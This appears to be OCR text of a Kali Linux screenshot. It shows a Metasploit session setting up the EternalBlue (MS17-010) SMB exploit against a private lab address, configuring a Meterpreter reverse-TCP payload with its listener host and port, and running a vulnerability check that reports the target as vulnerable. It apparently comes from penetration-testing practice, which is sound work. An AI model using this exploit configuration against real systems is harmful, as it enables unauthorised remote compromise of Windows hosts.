 root@kali: ~
File Actions Edit View Help
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.18 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
BY OFFENSIVE SECURITY
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.19
RHOSTS => 192.168.1.19
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.1.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.19:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.1.19:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.19:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) >